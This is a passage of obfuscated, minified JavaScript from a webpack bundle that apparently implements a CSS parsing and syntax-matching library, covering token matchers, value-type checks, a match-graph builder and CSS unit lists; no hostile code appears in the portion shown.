Map([[M['zt'],M['no']],[M['AJ'],M['no']],[M['hk'],M['Oh']],[M['X6'],M['Q0']]]);function H(A,P){const DE=DX;return P<A[DE(0x8d7)]?A[DE(0xc57)](P):0x0;}function G(A,P){const Dz=DX;return(0x0,M['$C'])(A,0x0,A[Dz(0x8d7)],P);}function x(A,P){const Dd=DX;for(let X=0x0;X<P[Dd(0x8d7)];X++)if(G(A,P[X]))return!0x0;return!0x1;}function j(A,P){const DK=DX;return P===A[DK(0x8d7)]-0x2&&0x5c===H(A,P)&&(0x0,M['yp'])(H(A,P+0x1));}function B(A,P,X){const DI=DX;if(A&&DI(0x7ff)===A[DI(0x292)]){const E=Number(void 0x0!==X&&X!==P[DI(0x8d7)]?P[DI(0xb6a)](0x0,X):P);if(isNaN(E))return!0x0;if(null!==A[DI(0x6ea)]&&E<A[DI(0x6ea)]&&DI(0xee0)!=typeof A[DI(0x6ea)])return!0x0;if(null!==A[DI(0x601)]&&E>A[DI(0x601)]&&DI(0xee0)!=typeof A[DI(0x601)])return!0x0;}return!0x1;}function R(A){return function(P,X,E){const Z0=a3b;return null===P?0x0:P[Z0(0x292)]===M['zt']&&x(P[Z0(0x530)],U)?function(z,K){const Z1=Z0;let I=0x0,v0=[],v1=0x0;v2:do{switch(z[Z1(0x292)]){case M['Q0']:case M['no']:case M['Oh']:if(z[Z1(0x292)]!==I)break v2;if(I=v0[Z1(0xae5)](),0x0===v0[Z1(0x8d7)]){v1++;break v2;}break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:v0[Z1(0x8ee)](I),I=C[Z1(0xb5f)](z[Z1(0x292)]);}v1++;}while(z=K(v1));return v1;}(P,X):A(P,X,E);};}function W(A){return function(P){const Z2=a3b;return null===P||P[Z2(0x292)]!==A?0x0:0x1;};}function O(A){const Z3=DX;return null===A||A[Z3(0x292)]!==M['Vy']||0x2d!==H(A[Z3(0x530)],0x0)||0x2d!==H(A[Z3(0x530)],0x1)?0x0:0x1;}function L(A){return A&&(A=new Set(A)),function(P,X,E){const Z4=a3b;if(null===P||P[Z4(0x292)]!==M['fg'])return 0x0;const z=(0x0,M['yQ'])(P[Z4(0x530)],0x0);if(null!==A){const K=P[Z4(0x530)][Z4(0x4bc)]('\x5c',z),I=-0x1!==K&&j(P[Z4(0x530)],K)?P[Z4(0x530)][Z4(0xbf4)](z,K):P[Z4(0x530)][Z4(0xb6a)](z);if(!0x1===A[Z4(0x3f7)](I[Z4(0x1da)]()))return 0x0;}return B(E,P[Z4(0x530)],z)?0x0:0x1;};}function Q(A){const Z5=DX;return Z5(0xa4c)!=typeof A&&(A=function(){return 0x0;}),function(P,X,E){const Z6=Z5;return null!==P&&P[Z6(0x292)]===M['wN']&&0x0===Number(P[Z6(0x530)])?0x1:A(P,X,E);};}const T={'ident-token':W(M['Vy']),'function-token':W(M['zt']),'at-keyword-token':W(M['zu']),'hash-token':W(M['Vw']),'string-token':W(M['Qf']),'bad-string-token':W(M['Fg']),'url-token':W(M['s0']),'bad-url-token':W(M['VY']),'delim-token':W(M['_i']),'number-token':W(M['wN']),'percentage-token':W(M['Ne']),'dimension-token':W(M['fg']),'whitespace-token':W(M['M$']),'CDO-token':W(M['lh']),'CDC-token':W(M['zG']),'colon-token':W(M['Qx']),'semicolon-token':W(M['Qq']),'comma-token':W(M['A9']),'[-token':W(M['hk']),']-token':W(M['Oh']),'(-token':W(M['AJ']),')-token':W(M['no']),'{-token':W(M['X6']),'}-token':W(M['Q0'])},S={'string':W(M['Qf']),'ident':W(M['Vy']),'percentage':R(function(A,P,X){const Z7=DX;return null===A||A[Z7(0x292)]!==M['Ne']||B(X,A[Z7(0x530)],A[Z7(0x530)][Z7(0x8d7)]-0x1)?0x0:0x1;}),'zero':Q(),'number':R(function(A,P,X){const Z8=DX;if(null===A)return 0x0;const E=(0x0,M['yQ'])(A[Z8(0x530)],0x0);return E===A[Z8(0x530)][Z8(0x8d7)]||j(A[Z8(0x530)],E)?B(X,A[Z8(0x530)],E)?0x0:0x1:0x0;}),'integer':R(function(A,P,X){const Z9=DX;if(null===A||A[Z9(0x292)]!==M['wN'])return 0x0;let E=0x2b===H(A[Z9(0x530)],0x0)||0x2d===H(A[Z9(0x530)],0x0)?0x1:0x0;for(;E<A[Z9(0x530)][Z9(0x8d7)];E++)if(!(0x0,M['yp'])(H(A[Z9(0x530)],E)))return 0x0;return B(X,A[Z9(0x530)],E)?0x0:0x1;}),'custom-ident':function(A){const Zv=DX;if(null===A||A[Zv(0x292)]!==M['Vy'])return 0x0;const P=A[Zv(0x530)][Zv(0x1da)]();return x(P,D['v'])||G(P,Zv(0x622))?0x0:0x1;},'dashed-ident':O,'custom-property-name':function(A){const Zb=DX;return O(A)?'--'===A[Zb(0x530)]?0x0:0x1:0x0;},'hex-color':function(A){const Zn=DX;if(null===A||A[Zn(0x292)]!==M['Vw'])return 0x0;const P=A[Zn(0x530)][Zn(0x8d7)];if(0x4!==P&&0x5!==P&&0x7!==P&&0x9!==P)return 0x0;for(let X=0x1;X<P;X++)if(!(0x0,M['tB'])(H(A[Zn(0x530)],X)))return 0x0;return 0x1;},'id-selector':function(A){const Zm=DX;return null===A||A[Zm(0x292)]!==M['Vw']?0x0:(0x0,M['o6'])(H(A[Zm(0x530)],0x1),H(A[Zm(0x530)],0x2),H(A[Zm(0x530)],0x3))?0x1:0x0;},'an-plus-b':Z['A'],'urange':F['A'],'declaration-value':function(A,P){const Zq=DX;if(!A)return 0x0;let X=0x0,E=[],z=0x0;K:do{switch(A[Zq(0x292)]){case M['Fg']:case M['VY']:break K;case M['Q0']:case M['no']:case M['Oh']:if(A[Zq(0x292)]!==X)break K;X=E[Zq(0xae5)]();break;case M['Qq']:if(0x0===X)break K;break;case M['_i']:if(0x0===X&&'!'===A[Zq(0x530)])break K;break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:E[Zq(0x8ee)](X),X=C[Zq(0xb5f)](A[Zq(0x292)]);}z++;}while(A=P(z));return z;},'any-value':function(A,P){const Zf=DX;if(!A)return 0x0;let X=0x0,E=[],z=0x0;K:do{switch(A[Zf(0x292)]){case M['Fg']:case M['VY']:break K;case M['Q0']:case M['no']:case M['Oh']:if(A[Zf(0x292)]!==X)break K;X=E[Zf(0xae5)]();break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:E[Zf(0x8ee)](X),X=C[Zf(0xb5f)](A[Zf(0x292)]);}z++;}while(A=P(z));return z;}};function V(A){const {angle:P,decibel:X,frequency:E,flex:z,length:K,resolution:I,semitones:v0,time:v1}=A||{};return{'dimension':R(L(null)),'angle':R(L(P)),'decibel':R(L(X)),'frequency':R(L(E)),'flex':R(L(z)),'length':R(Q(L(K))),'resolution':R(L(I)),'semitones':R(L(v0)),'time':R(L(v1))};}function N(A){return{...T,...S,...V(A)};}},0x2613:(q,J,Y)=>{'use strict';const ZJ=a3b;Y['d'](J,{'$n':()=>F,'E_':()=>Z,'gt':()=>R,'mX':()=>M});var D=Y(0x7fd);const Z={'type':ZJ(0x9b2)},F={'type':ZJ(0xa59)},M={'type':ZJ(0x75b)},U=0x28,y=0x29;function k(W,w,O){const ZY=ZJ;return w===Z&&O===F||W===Z&&w===Z&&O===Z?W:('If'===W[ZY(0x292)]&&W[ZY(0xe3)]===F&&w===Z&&(w=W[ZY(0x7b7)],W=W[ZY(0x231)]),{'type':'If','match':W,'then':w,'else':O});}function C(W){const Zh=ZJ;return W[Zh(0x8d7)]>0x2&&W[Zh(0xc57)](W[Zh(0x8d7)]-0x2)===U&&W[Zh(0xc57)](W[Zh(0x8d7)]-0x1)===y;}function H(W){const Zs=ZJ;return Zs(0x5a2)===W[Zs(0x292)]||Zs(0xf21)===W[Zs(0x292)]||Zs(0xe79)===W[Zs(0x292)]||Zs(0xbe1)===W[Zs(0x292)]&&C(W[Zs(0x5a5)]);}function G(W,w='\x20',O=!0x1){const ZD=ZJ;return{'type':ZD(0xd58),'terms':W,'combinator':w,'disallowEmpty':!0x1,'explicit':O};}function x(W,w,O=new Set()){const ZZ=ZJ;if(!O[ZZ(0x3f7)](W))switch(O[ZZ(0x1b2)](W),W[ZZ(0x292)]){case'If':W[ZZ(0x231)]=x(W[ZZ(0x231)],w,O),W[ZZ(0x7b7)]=x(W[ZZ(0x7b7)],w,O),W[ZZ(0xe3)]=x(W[ZZ(0xe3)],w,O);break;case ZZ(0xbe1):return w[W[ZZ(0x5a5)]]||W;}return W;}function j(W,w,O){const Zt=ZJ;switch(W){case'\x20':{let L=Z;for(let Q=w[Zt(0x8d7)]-0x1;Q>=0x0;Q--)L=k(w[Q],L,F);return L;}case'|':{let T=F,S=null;for(let V=w[Zt(0x8d7)]-0x1;V>=0x0;V--){let N=w[V];if(H(N)&&(null===S&&V>0x0&&H(w[V-0x1])&&(S=Object[Zt(0x97c)](null),T=k({'type':Zt(0x621),'map':S},Z,T)),null!==S)){const A=(C(N[Zt(0x5a5)])?N[Zt(0x5a5)][Zt(0x730)](0x0,-0x1):N[Zt(0x5a5)])[Zt(0x1da)]();if(A in S==0x0){S[A]=N;continue;}}S=null,T=k(N,Z,T);}return T;}case'&&':{if(w[Zt(0x8d7)]>0x5)return{'type':Zt(0x93a),'terms':w,'all':!0x0};let P=F;for(let X=w[Zt(0x8d7)]-0x1;X>=0x0;X--){const E=w[X];let z;z=w[Zt(0x8d7)]>0x1?j(W,w[Zt(0xa14)](function(K){return K!==E;}),!0x1):Z,P=k(E,z,P);}return P;}case'||':{if(w[Zt(0x8d7)]>0x5)return{'type':Zt(0x93a),'terms':w,'all':!0x1};let K=O?Z:F;for(let I=w[Zt(0x8d7)]-0x1;I>=0x0;I--){const v0=w[I];let v1;v1=w[Zt(0x8d7)]>0x1?j(W,w[Zt(0xa14)](function(v2){return v2!==v0;}),!0x0):Z,K=k(v0,v1,K);}return K;}}}function B(W){const Zc=ZJ;if(Zc(0xa4c)==typeof W)return{'type':Zc(0xf99),'fn':W};switch(W[Zc(0x292)]){case Zc(0xd58):{let w=j(W[Zc(0x58d)],W[Zc(0xd00)][Zc(0x630)](B),!0x1);return W[Zc(0x70b)]&&(w=k(w,M,F)),w;}case Zc(0x7a9):return function(O){const ZF=Zc;let L=Z,Q=B(O[ZF(0x6c2)]);if(0x0===O[ZF(0x601)])Q=k(Q,M,F),L=k(Q,null,F),L[ZF(0x7b7)]=k(Z,Z,L),O[ZF(0x400)]&&(L[ZF(0x7b7)][ZF(0xe3)]=k({'type':ZF(0xc76),'syntax':O},L,F));else{for(let T=O[ZF(0x6ea)]||0x1;T<=O[ZF(0x601)];T++)O[ZF(0x400)]&&L!==Z&&(L=k({'type':ZF(0xc76),'syntax':O},L,F)),L=k(Q,k(Z,Z,L),F);}if(0x0===O[ZF(0x6ea)])L=k(Z,Z,L);else{for(let S=0x0;S<O[ZF(0x6ea)]-0x1;S++)O[ZF(0x400)]&&L!==Z&&(L=k({'type':ZF(0xc76),'syntax':O},L,F)),L=k(Q,L,F);}return L;}(W);case Zc(0xc2a):{const O=B(W[Zc(0x6c2)]),L=B(G([G([{'type':Zc(0x5a2),'name':Zc(0x182)},{'type':Zc(0xbe1),'name':Zc(0x39f)}]),G([{'type':Zc(0xbe1),'name':Zc(0x39f)},G([{'type':Zc(0x7a9),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':Zc(0x5a2),'name':Zc(0x3ac)},{'type':Zc(0xbe1),'name':Zc(0x39f)}])},{'type':Zc(0x7a9),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':Zc(0x5a2),'name':'or'},{'type':Zc(0xbe1),'name':Zc(0x39f)}])}],'|')])],'|')),Q=B(G([{'type':Zc(0xbe1),'name':Zc(0xdb2)},G([{'type':Zc(0xf1),'value':'('},{'type':Zc(0xbe1),'name':Zc(0xc23)},{'type':Zc(0xf1),'value':')'}]),{'type':Zc(0xbe1),'name':Zc(0xdea)}],'|'));return x(Q,{'!term':O,'!self':L}),x(L,{'!boolean-group':Q}),L;}case Zc(0xbe1):case Zc(0xc8):return{'type':W[Zc(0x292)],'name':W[Zc(0x5a5)],'syntax':W};case Zc(0x5a2):return{'type':W[Zc(0x292)],'name':W[Zc(0x5a5)][Zc(0x1da)](),'syntax':W};case Zc(0xf21):return{'type':W[Zc(0x292)],'name':'@'+W[Zc(0x5a5)][Zc(0x1da)](),'syntax':W};case Zc(0xe79):return{'type':W[Zc(0x292)],'name':W[Zc(0x5a5)][Zc(0x1da)]()+'(','syntax':W};case Zc(0xe92):return 0x3===W[Zc(0x530)][Zc(0x8d7)]?{'type':Zc(0xf1),'value':W[Zc(0x530)][Zc(0x64d)](0x1),'syntax':W}:{'type':W[Zc(0x292)],'value':W[Zc(0x530)][Zc(0xb6a)](0x1,W[Zc(0x530)][Zc(0x8d7)]-0x2)[Zc(0xc45)](/\\'/g,'\x27'),'syntax':W};case Zc(0xf1):return{'type':W[Zc(0x292)],'value':W[Zc(0x530)],'syntax':W};case Zc(0xc76):return{'type':W[Zc(0x292)],'syntax':W};default:throw new Error(Zc(0xa10),W[Zc(0x292)]);}}function R(W,w){const Zp=ZJ;return Zp(0xee0)==typeof W&&(W=(0x0,D['q'])(W)),{'type':Zp(0x87d),'match':B(W),'syntax':w||null,'source':W};}},0x16e6:(q,J,Y)=>{'use strict';const ZM=a3b;Y['d'](J,{'wg':()=>O});var D=Y(0x2613),Z=Y(0xb59);const {hasOwnProperty:F}=Object[ZM(0xcf8)],M=0x0,U=0x1,k=0x2,C=0x3,H=ZM(0x9b2),G=ZM(0xa59),x=ZM(0x40c),j=0x3a98;let B=0x0;function R(L,Q){const Za=ZM;if(L[Za(0x8d7)]!==Q[Za(0x8d7)])return!0x1;for(let T=0x0;T<L[Za(0x8d7)];T++){const S=Q[Za(0xc57)](T);let V=L[Za(0xc57)](T);if(V>=0x41&&V<=0x5a&&(V|=0x20),V!==S)return!0x1;}return!0x0;}function W(L){const ZU=ZM;return null===L||L[ZU(0x292)]===Z['A9']||L[ZU(0x292)]===Z['zt']||L[ZU(0x292)]===Z['AJ']||L[ZU(0x292)]===Z['hk']||L[ZU(0x292)]===Z['X6']||function(Q){const Zr=ZU;return Q[Zr(0x292)]===Z['_i']&&'?'!==Q[Zr(0x530)];}(L);}function w(L){const Zy=ZM;return null===L||L[Zy(0x292)]===Z['no']||L[Zy(0x292)]===Z['Oh']||L[Zy(0x292)]===Z['Q0']||L[Zy(0x292)]===Z['_i']&&'/'===L[Zy(0x530)];}function O(L,Q,T){const ZG=ZM,S=function(P,X,z){const ZH=a3b;function K(){const Zi=a3b;do{vm++,vn=vm<P[Zi(0x8d7)]?P[vm]:null;}while(null!==vn&&(vn[Zi(0x292)]===Z['M$']||vn[Zi(0x292)]===Z['Mw']));}function v0(vJ){const Ze=a3b,vY=vm+vJ;return vY<P[Ze(0x8d7)]?P[vY]:null;}function v1(vJ,vY){return{'nextState':vJ,'matchStack':vf,'syntaxStack':v6,'thenStack':v7,'tokenIndex':vm,'prev':vY};}function v2(vJ){v7={'nextState':vJ,'matchStack':vf,'syntaxStack':v6,'prev':v7};}function v3(vJ){v8=v1(vJ,v8);}function v4(){const Zk=a3b;vf={'type':U,'syntax':X[Zk(0xca6)],'token':vn,'prev':vf},K(),v9=null,vm>vq&&(vq=vm);}function v5(){const ZC=a3b;vf=vf[ZC(0x292)]===k?vf[ZC(0x9ed)]:{'type':C,'syntax':v6[ZC(0xca6)],'token':vf[ZC(0x501)],'prev':vf},v6=v6[ZC(0x9ed)];}let v6=null,v7=null,v8=null,v9=null,vv=0x0,vb=null,vn=null,vm=-0x1,vq=0x0,vf={'type':M,'syntax':null,'token':null,'prev':null};for(K();null===vb&&++vv<j;)switch(X[ZH(0x292)]){case ZH(0x9b2):if(null===v7){if(null!==vn&&(vm!==P[ZH(0x8d7)]-0x1||'\x5c0'!==vn[ZH(0x530)]&&'\x5c9'!==vn[ZH(0x530)])){X=D['$n'];break;}vb=H;break;}if((X=v7[ZH(0x418)])===D['mX']){if(v7[ZH(0x326)]===vf){X=D['$n'];break;}X=D['E_'];}for(;v7[ZH(0x7af)]!==v6;)v5();v7=v7[ZH(0x9ed)];break;case ZH(0xa59):if(null!==v9&&!0x1!==v9)(null===v8||vm>v8[ZH(0x52c)])&&(v8=v9,v9=!0x1);else{if(null===v8){vb=G;break;}}X=v8[ZH(0x418)],v7=v8[ZH(0x7ae)],v6=v8[ZH(0x7af)],vf=v8[ZH(0x326)],vm=v8[ZH(0x52c)],vn=vm<P[ZH(0x8d7)]?P[vm]:null,v8=v8[ZH(0x9ed)];break;case ZH(0x87d):X=X[ZH(0x231)];break;case'If':X[ZH(0xe3)]!==D['$n']&&v3(X[ZH(0xe3)]),X[ZH(0x7b7)]!==D['E_']&&v2(X[ZH(0x7b7)]),X=X[ZH(0x231)];break;case ZH(0x93a):X={'type':ZH(0x156),'syntax':X,'index':0x0,'mask':0x0};break;case ZH(0x156):{const vh=X[ZH(0xca6)][ZH(0xd00)];if(X[ZH(0x3f1)]===vh[ZH(0x8d7)]){if(0x0===X[ZH(0xd48)]||X[ZH(0xca6)][ZH(0xdfc)]){X=D['$n'];break;}X=D['E_'];break;}if(X[ZH(0xd48)]===(0x1<<vh[ZH(0x8d7)])-0x1){X=D['E_'];break;}for(;X[ZH(0x3f1)]<vh[ZH(0x8d7)];X[ZH(0x3f1)]++){const vs=0x1<<X[ZH(0x3f1)];if(!(X[ZH(0xd48)]&vs)){v3(X),v2({'type':ZH(0xa5d),'syntax':X[ZH(0xca6)],'mask':X[ZH(0xd48)]|vs}),X=vh[X[ZH(0x3f1)]++];break;}}break;}case ZH(0xa5d):X={'type':ZH(0x156),'syntax':X[ZH(0xca6)],'index':0x0,'mask':X[ZH(0xd48)]};break;case ZH(0x621):if(null!==vn){let vD=vn[ZH(0x530)][ZH(0x1da)]();if(-0x1!==vD[ZH(0x4bc)]('\x5c')&&(vD=vD[ZH(0xc45)](/\\[09].*$/,'')),F[ZH(0xc0d)](X[ZH(0x630)],vD)){X=X[ZH(0x630)][vD];break;}}X=D['$n'];break;case ZH(0xf99):{const vZ=null!==v6?v6[ZH(0x417)]:null,vt=vm+Math[ZH(0x7a7)](X['fn'](vn,v0,vZ));if(!isNaN(vt)&&vt>vm){for(;vm<vt;)v4();X=D['E_'];}else X=D['$n'];break;}case ZH(0xbe1):case ZH(0xc8):{const vc=ZH(0xbe1)===X[ZH(0x292)]?ZH(0xd2c):ZH(0x59f),vF=F[ZH(0xc0d)](z,vc)?z[vc][X[ZH(0x5a5)]]:null;if(!vF||!vF[ZH(0x231)])throw new Error(ZH(0xd84)+(ZH(0xbe1)===X[ZH(0x292)]?'<'+X[ZH(0x5a5)]+'>':'<\x27'+X[ZH(0x5a5)]+'\x27>'));if(!0x1!==v9&&null!==vn&&ZH(0xbe1)===X[ZH(0x292)]&&(ZH(0xc6b)===X[ZH(0x5a5)]&&vn[ZH(0x292)]===Z['Vy']||ZH(0x8d7)===X[ZH(0x5a5)]&&'0'===vn[ZH(0x530)])){null===v9&&(v9=v1(X,v8)),X=D['$n'];break;}v6={'syntax':X[ZH(0xca6)],'opts':X[ZH(0xca6)][ZH(0x417)]||null!==v6&&v6[ZH(0x417)]||null,'prev':v6},vf={'type':k,'syntax':X[ZH(0xca6)],'token':vf[ZH(0x501)],'prev':vf},X=vF[ZH(0xce0)]||vF[ZH(0x231)];break;}case ZH(0x5a2):{const vp=X[ZH(0x5a5)];if(null!==vn){let vM=vn[ZH(0x530)];if(-0x1!==vM[ZH(0x4bc)]('\x5c')&&(vM=vM[ZH(0xc45)](/\\[09].*$/,'')),R(vM,vp)){v4(),X=D['E_'];break;}}X=D['$n'];break;}case ZH(0xf21):case ZH(0xe79):if(null!==vn&&R(vn[ZH(0x530)],X[ZH(0x5a5)])){v4(),X=D['E_'];break;}X=D['$n'];break;case ZH(0xf1):if(null!==vn&&vn[ZH(0x530)]===X[ZH(0x530)]){v4(),X=D['E_'];break;}X=D['$n'];break;case ZH(0xc76):null!==vn&&vn[ZH(0x292)]===Z['A9']?W(vf[ZH(0x501)])?X=D['$n']:(v4(),X=w(vn)?D['$n']:D['E_']):X=W(vf[ZH(0x501)])||w(vn)?D['E_']:D['$n'];break;case ZH(0xe92):let vJ='',vY=vm;for(;vY<P[ZH(0x8d7)]&&vJ[ZH(0x8d7)]<X[ZH(0x530)][ZH(0x8d7)];vY++)vJ+=P[vY][ZH(0x530)];if(R(vJ,X[ZH(0x530)])){for(;vm<vY;)v4();X=D['E_'];}else X=D['$n'];break;default:throw new Error(ZH(0xa09)+X[ZH(0x292)]);}switch(B+=vv,vb){case null:console[ZH(0xad4)](ZH(0xb4a)+j+ZH(0x5ad)),vb=x,vf=null;break;case H:for(;null!==v6;)v5();break;default:vf=null;}return{'tokens':P,'reason':vb,'iterations':vv,'match':vf,'longestMatch':vq};}(L,Q,T||{});if(null===S[ZG(0x231)])return S;let V=S[ZG(0x231)],N=S[ZG(0x231)]={'syntax':Q[ZG(0xca6)]||null,'match':[]};const A=[N];for(V=function(P){const Zx=ZG;let X=null,E=null,z=P;for(;null!==z;)E=z[Zx(0x9ed)],z[Zx(0x9ed)]=X,X=z,z=E;return X;}(V)[ZG(0x9ed)];null!==V;){switch(V[ZG(0x292)]){case k:N[ZG(0x231)][ZG(0x8ee)](N={'syntax':V[ZG(0xca6)],'match':[]}),A[ZG(0x8ee)](N);break;case C:A[ZG(0xae5)](),N=A[A[ZG(0x8d7)]-0x1];break;default:N[ZG(0x231)][ZG(0x8ee)]({'syntax':V[ZG(0xca6)]||null,'token':V[ZG(0x501)][ZG(0x530)],'node':V[ZG(0x501)][ZG(0x52a)]});}V=V[ZG(0x9ed)];}return S;}},0x2507:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>s});var Y=J(0x11ac);const h={'decorator'(D){const Z=[];let c=null;return{...D,'node'(F){const Zo=a3b,p=c;c=F,D[Zo(0x52a)][Zo(0xc0d)](this,F),c=p;},'emit'(F,p,M){const Zj=a3b;Z[Zj(0x8ee)]({'type':p,'value':F,'node':M?null:c});},'result':()=>Z};}};function s(D,Z){const ZB=a3b;return ZB(0xee0)==typeof D?function(c){const ZR=ZB,F=[];return(0x0,Y['qw'])(c,(p,M,a)=>F[ZR(0x8ee)]({'type':p,'value':c[ZR(0x730)](M,a),'node':null})),F;}(D):Z[ZB(0xb0f)](D,h);}},0x193f:(q,f,J)=>{'use strict';J['d'](f,{'V':()=>D});var Y=J(0x1aa);function h(Z){const Zu=a3b;return Zu(0x52a)in Z?Z[Zu(0x52a)]:h(Z[Zu(0x231)][0x0]);}function s(Z){const Zl=a3b;return Zl(0x52a)in Z?Z[Zl(0x52a)]:s(Z[Zl(0x231)][Z[Zl(0x231)][Zl(0x8d7)]-0x1]);}function D(Z,c,F,p,M){const ZW=a3b,U=[];return null!==F[ZW(0xf68)]&&function y(k){const Zw=ZW;if(null!==k[Zw(0xca6)]&&k[Zw(0xca6)][Zw(0x292)]===p&&k[Zw(0xca6)][Zw(0x5a5)]===M){const C=h(k),H=s(k);Z[Zw(0xca6)][Zw(0xaf7)](c,function(G,x,j){const ZO=Zw;if(G===C){const B=new Y['B']();do{if(B[ZO(0xb54)](x[ZO(0xa15)]),x[ZO(0xa15)]===H)break;x=x[ZO(0xac5)];}while(null!==x);U[ZO(0x8ee)]({'parent':j,'nodes':B});}});}Array[Zw(0x983)](k[Zw(0x231)])&&k[Zw(0x231)][Zw(0xad1)](y);}(F[ZW(0xf68)]),U;}},0x2342:(q,f,J)=>{'use strict';const ZL=a3b;J['d'](f,{'y':()=>U});var Y=J(0x1aa);const {hasOwnProperty:h}=Object[ZL(0xcf8)];function D(y){const ZQ=ZL;return ZQ(0xb9f)==typeof y&&isFinite(y)&&Math[ZQ(0x7a7)](y)===y&&y>=0x0;}function Z(y){const ZT=ZL;return Boolean(y)&&D(y[ZT(0x84f)])&&D(y[ZT(0xd16)])&&D(y[ZT(0xe60)]);}function F(y,k){return function(C,H){const ZS=a3b;if(!C||C[ZS(0xb14)]!==Object)return H(C,ZS(0x7ef));for(let G in C){let x=!0x0;if(!0x1!==h[ZS(0xc0d)](C,G)){if(ZS(0x292)===G)C[ZS(0x292)]!==y&&H(C,ZS(0x2e8)+C[ZS(0x292)]+ZS(0x60b)+y+'`');else{if(ZS(0x153)===G){if(null===C[ZS(0x153)])continue;if(C[ZS(0x153)]&&C[ZS(0x153)][ZS(0xb14)]===Object){if(ZS(0xee0)!=typeof C[ZS(0x153)][ZS(0x97d)])G+=ZS(0xcd1);else{if(Z(C[ZS(0x153)][ZS(0x63c)])){if(Z(C[ZS(0x153)][ZS(0x952)]))continue;G+=ZS(0xb3d);}else G+=ZS(0x46f);}}x=!0x1;}else{if(k[ZS(0xb90)](G)){x=!0x1;for(let j=0x0;!x&&j<k[G][ZS(0x8d7)];j++){const B=k[G][j];switch(B){case String:x=ZS(0xee0)==typeof C[G];break;case Boolean:x=ZS(0x154)==typeof C[G];break;case null:x=null===C[G];break;default:ZS(0xee0)==typeof B?x=C[G]&&C[G][ZS(0x292)]===B:Array[ZS(0x983)](B)&&(x=C[G]instanceof Y['B']);}}}else H(C,ZS(0x4f4)+G+ZS(0xe86)+y+ZS(0xdb1));}}x||H(C,ZS(0x6e0)+y+'.'+G+'`');}}for(const R in k)h[ZS(0xc0d)](k,R)&&!0x1===h[ZS(0xc0d)](C,R)&&H(C,ZS(0x4fc)+y+'.'+R+ZS(0x40e));};}function p(y,k){const ZV=ZL,C=[];for(let H=0x0;H<y[ZV(0x8d7)];H++){const G=y[H];if(G===String||G===Boolean)C[ZV(0x8ee)](G[ZV(0x5a5)][ZV(0x1da)]());else{if(null===G)C[ZV(0x8ee)](ZV(0xcd7));else{if(ZV(0xee0)==typeof G)C[ZV(0x8ee)](G);else{if(!Array[ZV(0x983)](G))throw new Error(ZV(0x83a)+G+ZV(0xd54)+k+ZV(0xf00));C[ZV(0x8ee)](ZV(0x998)+(p(G,k)||ZV(0x5f2))+'>');}}}}return C[ZV(0x82e)](ZV(0x617));}function M(y,k){const ZN=ZL,C=k[ZN(0xf06)],H={'type':String,'loc':!0x0},G={'type':'\x22'+y+'\x22'};for(const x in C){if(!0x1===h[ZN(0xc0d)](C,x))continue;const j=H[x]=Array[ZN(0x983)](C[x])?C[x][ZN(0x730)]():[C[x]];G[x]=p(j,y+'.'+x);}return{'docs':G,'check':F(y,H)};}function U(y){const Zg=ZL,k={};if(y[Zg(0x52a)]){for(const C in y[Zg(0x52a)])if(h[Zg(0xc0d)](y[Zg(0x52a)],C)){const H=y[Zg(0x52a)][C];if(!H[Zg(0xf06)])throw new Error(Zg(0xab5)+C+Zg(0x280));k[C]=M(C,H);}}return k;}},0x11e:(q,f,J)=>{'use strict';function Y(F){const ZP=a3b;function p(U){const ZA=a3b;return null!==U&&(ZA(0xbe1)===U[ZA(0x292)]||ZA(0xc8)===U[ZA(0x292)]||ZA(0x5a2)===U[ZA(0x292)]);}let M=null;return null!==this[ZP(0xf68)]&&function U(y){const ZX=ZP;if(Array[ZX(0x983)](y[ZX(0x231)])){for(let k=0x0;k<y[ZX(0x231)][ZX(0x8d7)];k++)if(U(y[ZX(0x231)][k]))return p(y[ZX(0xca6)])&&M[ZX(0xc2)](y[ZX(0xca6)]),!0x0;}else{if(y[ZX(0x52a)]===F)return M=p(y[ZX(0xca6)])?[y[ZX(0xca6)]]:[],!0x0;}return!0x1;}(this[ZP(0xf68)]),M;}function h(F,p){const ZE=a3b;return c(this,F,M=>ZE(0xbe1)===M[ZE(0x292)]&&M[ZE(0x5a5)]===p);}function D(F,p){const Zz=a3b;return c(this,F,M=>Zz(0xc8)===M[Zz(0x292)]&&M[Zz(0x5a5)]===p);}function Z(F){const Zd=a3b;return c(this,F,p=>Zd(0x5a2)===p[Zd(0x292)]);}function c(F,p,M){const ZK=a3b,U=Y[ZK(0xc0d)](F,p);return null!==U&&U[ZK(0x1bb)](M);}J['r'](f),J['d'](f,{'getTrace':()=>Y,'isKeyword':()=>Z,'isProperty':()=>D,'isType':()=>h});},0xec0:(q,f,J)=>{'use strict';const ZI=a3b;J['r'](f),J['d'](f,{'angle':()=>h,'decibel':()=>M,'flex':()=>p,'frequency':()=>Z,'length':()=>Y,'resolution':()=>F,'semitones':()=>U,'time':()=>D});const Y=['cm','mm','q','in','pt','pc','px','em',ZI(0xec),'ex',ZI(0xcef),ZI(0xf6e),ZI(0xb4c),'ch',ZI(0xfe),'ic',ZI(0x3b4),'lh',ZI(0xe21),'vw',ZI(0xa29),ZI(0xcf3),ZI(0xc11),'vh',ZI(0x4d1),ZI(0x332),ZI(0x44d),'vi',ZI(0x290),ZI(0x6a9),ZI(0x6ff),'vb',ZI(0x80a),ZI(0x201),ZI(0x342),ZI(0x930),ZI(0x956),ZI(0x171),ZI(0x6a5),ZI(0xe80),ZI(0x8e4),ZI(0xd1b),ZI(0xdf8),ZI(0x3a9),ZI(0x5df),ZI(0x763),ZI(0xd81),ZI(0x381),ZI(0xbcb)],h=[ZI(0x21c),ZI(0xf98),ZI(0x899),ZI(0x228)],D=['s','ms'],Z=['hz',ZI(0x825)],F=[ZI(0x4c9),ZI(0x60c),ZI(0x4f7),'x'],p=['fr'],M=['db'],U=['st'];},0x23a3:(q,f,J)=>{'use strict';const t0=a3b;J['d'](f,{'u':()=>F});var Y=J(0x192b);const h=0x64,D=0x3c,Z=t0(0x850);function c({source:M,line:U,column:y,baseLine:k,baseColumn:C},H){const t2=t0;function G(w,O){const t1=a3b;return x[t1(0x730)](w,O)[t1(0x630)]((L,Q)=>String(w+Q+0x1)[t1(0x949)](R)+'\x20|'+L)[t1(0x82e)]('\x0a');}const 